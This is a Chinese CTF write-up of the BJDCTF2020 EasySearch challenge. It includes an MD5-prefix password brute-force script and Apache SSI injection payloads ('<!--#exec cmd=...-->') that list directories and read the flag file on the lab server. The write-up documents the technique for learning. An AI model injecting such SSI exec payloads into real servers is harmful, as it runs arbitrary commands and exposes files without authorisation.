BUUFTC-日刷-[BJDCTF2020]EasySearch-Apache SSI漏洞

一个登入界面,尝试注入没反应。

一个登入界面,尝试注入没反应。

尝试扫后台(我没扫出来)。查看index.php.swp



关键就是这一句,意思就是密码MD5后前6为等于6d0bc1,直接脚本跑

import hashlib for i in range(0,10000000): print(i) md5=(hashlib.md5(str(i).encode('utf-8')).hexdigest())[:6] if(md5=='6d0bc1'): print(str(i)) break



跑出来:2020666,账号无所谓,密码填入,登入发现没反应,尝试抓包

访问这个url

发现我们的用户名存到了这个shtml文件里,下面就是利用ssi注入漏洞



让用户名等于 (注意每次登入,文件url都会变)

<!--#exec cmd="ls /"-->



<!--#exec cmd="ls ../"-->



<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2 "-->

浙公网安备 33010602011771号

浙公网安备 33010602011771号